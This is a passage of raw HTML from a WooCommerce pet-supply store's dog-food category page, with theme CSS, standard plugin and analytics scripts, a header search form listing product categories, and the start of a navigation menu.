.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
    position: relative;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: center;
    font-size: 13px;
    background: #04d39f;
    color: #000;
    top: 0px;
    background-color: #fff !important;
}

.woocommerce ul.products li.product.product-category a img {
    margin-bottom: 0;
    border-radius: 50%;
    border: 2px solid #ff642e;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title mark.count {
    display: none;
}@media (min-width: 1200px) { .loop-header-tools {
    display: none;
}

.wc-block-components-review-list-item__image>img{
    display: none;
} }@media all and (max-width:767px) { .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {
    font-size: 12px;
    padding: 4px 10px;
    margin-bottom: 4px;
}	

.joinchat__button {
    bottom: 125px !important;
}

.product-category-items .category-img-container {
    text-align: center;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 205px;
    border-radius: 50%;
    height: 205px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center !important;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product.last{
    margin-right: 5%;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product, .woocommerce.columns-6 ul.ciyashop-products-shortcode>li.product {
    width: 45%;
    margin-right: 5%;
}

.shop-by-brands img.vc_single_image-img {
    padding-bottom: 20px;
} }
</style>
<link rel='stylesheet' id='ciyashop-child-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /></noscript><script type="text/template" id="tmpl-variation-template">
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.all4pets.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.all4pets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.all4pets.in/wp-json/wp/v2/product_cat/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.all4pets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<meta name="generator" content="Redux 4.5.7" /><style>.brand .commas:last-child { display: none; }.brand:nth-last-child(2){ padding-bottom: 20px; }.ewbct_logo { width: 50px; float: left; border: 1px solid #d6d3d3; padding: 4px; height: 30px; }.ewb_logo img { width: 70px; float: left; border: 1px solid #d8d8d8; padding: 4px; height:  30px; border-radius: }.brand { padding-top: 15px; width: 100%;   display: flow-root;}.widget ul li { list-style-type: none; }</style><style>.ewb-columns { width: 30%; display: inline-block; margin: 5px; padding: 0px; }.ewb_logo_page { border: 1px solid #eee; padding: 20px; min-height: 80px !important; }.ewb_text_page a { text-align: center !important; border-bottom: 0px;box-shadow: none;    color: #4c4646; }.ewb_text_page { text-align: center; padding: 10px; background: #eeeeee; }@media only screen and (max-width: 600px) {.ewb-columns { width: 100%; display: block;margin: 5px; padding: 20px 15px; }}</style><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.488;EXPM_AJAX_URL='https://www.all4pets.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>

            <meta name="facebook-domain-verification" content="v2mtivqu4iz497937530sh8p0hcb5q" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
/*.site-title img, .sticky-site-title img  {
    width: 60%;
}*/
.primary-menu>li{
	margin-right: 10px !important;
}
.products-listing-title h2 {
    color: #ff642e !important;
}
.woo-variation-product-gallery{
	max-width: 100% !important;
}



.header-sticky-inner .container { 
   max-width: 1340px !important;
}
.joinchat__button{
	bottom: 32px !important;
}
.home .col-xs-6 {
    width: 50%;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product, .pgs-mtpl-inner .woocommerce.mtpl-listing-type-grid .products.products-loop>.product 	{
    width: 50% !important;	
	}
	
	.pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333887125, .pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333815277 {
    height: 220px;
}
	img.image.wp-image-10686.attachment-full.size-full.ls-is-cached.lazyloaded {
    width: 50%;
}
	.ig_headline,.ig_button {
    font-size: 11px !important;
}

	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product{
		 margin-bottom: 30px !important;
	}
	
	.woocommerce .products.mobile-col-2>.product, .woocommerce ul.ciyashop-products-shortcode>li.mobile-col-2{
		width: 50% !important;
	}
	
	aside#left {
    display: none;
}
	.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{
		text-align:left !important;
	}
	
	a.inline_hover.category-item-title{
		    font-size: 14px !important;
	}
	.product-action.product-action-add-to-cart {
    width: 100% !important;
}
	.product-action.product-action-quick-view {
    display: none;
}

	figure.wp-block-image.size-full img {
    width: 200px;
}
	div#only-mobile {
    margin: -17px 0;
}
	div#vc_col_1625731832648-8d438d7a-7dbb {
    display: none;
}
	div#vc_row_1523881330679-a350a78b-b17e {
    margin-bottom: 14px !important;
}
	.joinchat__button {
    bottom: 54px !important;
}
	div#nav_menu-7, div#woocommerce_product_categories-5, div#custom_html-8, div#mc4wp_form_widget-6 {
    display: none !important;
}
	.loop-header-tools .woocommerce-ordering .select2-container, .loop-header-wrapper{
/* 		display:none; */
	}
/* 	product name */
	.woocommerce .products .product-info .ciyashop-product-category, .woocommerce .products .product-info .ciyashop-product-category a{
		font-size: 18px !important;
	}
/* 	hover quickview */
	.woocommerce.hover-effect-mobile-disabled .product-hover-style-button-standard .product-actions{
		display:none;
	}


}
	
	p.text-content {
    font-size: 20px;
}

.ciyashop-popup-inner .promo-image img {
    width: 100%;
}

.products-loop .product-inner.element-hovered {
    border: 2px solid #ff642e;
}





			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-vetsolution-for-dogs term-802 wp-theme-ciyashop wp-child-theme-ciyashop-child theme-ciyashop woocommerce woocommerce-page woocommerce-no-js hfeed woocommerce-active cs-ajax-add-to-cart device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-custom">
			<div id="masthead-inner">

				
				<div class="custom-header header-main-bg-color-default">
	<div class="header-main-wrapper">		
					<div  class="header-row header-topbar row-layout-row_center desktop-hide-on desktop-sticky-off mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-topbar-desktop header-item-wrapper header-desktop">
															<div class="header-topbar-desktop_topbar_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="social-profile social_profiles-wrapper">
			<ul class="header-social_profiles"><li class="header-social_profile"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>			</div>
													</div>
																				<div class="header-element-item element-item-2">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
								
						</div>

						<div class="header-topbar-mobile header-item-wrapper header-mobile">
															<div class="header-topbar-mobile_topbar header-col header-col-mobile">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-main row-layout-row_center desktop-hide-off desktop-sticky-on mobile-hide-off mobile-sticky-on ">
				<div class="container">
											<div class="header-main-desktop header-item-wrapper header-desktop">
															<div class="header-main-desktop_main_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="search search_form-wrap">
				<div class="search_form-inner search-shape-rounded search-bg-white">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-0" value="pet-leashes">PET LEASHES</option>
	<option class="level-0" value="fish-bowl">FISH BOWL</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-1" value="pet-shoes">&nbsp;&nbsp;&nbsp;PET SHOES</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="engraved-name-tags">&nbsp;&nbsp;&nbsp;ENGRAVED NAME TAGS</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-rain-coat">&nbsp;&nbsp;&nbsp;DOG RAIN COAT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="fish-food">&nbsp;&nbsp;&nbsp;FISH FOOD</option>
	<option class="level-1" value="turtle-food">&nbsp;&nbsp;&nbsp;TURTLE FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="vetsolution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-1" value="rabbit-food">&nbsp;&nbsp;&nbsp;RABBIT FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

			</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="account account-wrapper">
			<a href="https://www.all4pets.in/my-account/"><i class="glyph-icon pgsicon-ecommerce-user-1" aria-hidden="true"></i> Sign In Or Register</a>		</div>
												</div>
																				<div class="header-element-item element-item-2">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																				<div class="header-element-item element-item-3">
														<div  class="wishlist woo-tools-wishlist">
					<a href="#">
						<i class="glyph-icon pgsicon-ecommerce-heart fa-2x" aria-hidden="true"></i>						<span class="wishlist ciyashop-wishlist-count">
						0						</span>
					</a>
				</div>
														</div>
																				<div class="header-element-item element-item-4">
												<div  class="cart woo-tools-cart woo-tools-action cart_count">
			<a class="cart-link" href="https://www.all4pets.in/cart/" title="View Cart (0)">
				<span class="cart-icon"><i class="glyph-icon pgsicon-ecommerce-empty-shopping-cart fa-2x" aria-hidden="true"></i></span>
						<span class="cart-count count">0</span>
					</a>

			
			<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
		</div>
												</div>
																		</div>
														</div>
						<div class="header-main-mobile header-item-wrapper header-mobile">
															<div class="header-main-mobile_main_left header-col header-col-mobile header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-mobile_main_right header-col header-col-mobile header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="mobile-menu-wrapper menu-alignment-left slick_nav">
								<div class="primary-nav">
						<div class="header-nav-wrapper">
							<nav id="site-navigation-mobile">
								<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-446"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-453"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>
</li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977"><a href="#">Other Foods</a>
	<ul class="sub-menu">
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992"><a href="#">PET ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li id="menu-item-11980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li id="menu-item-11982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
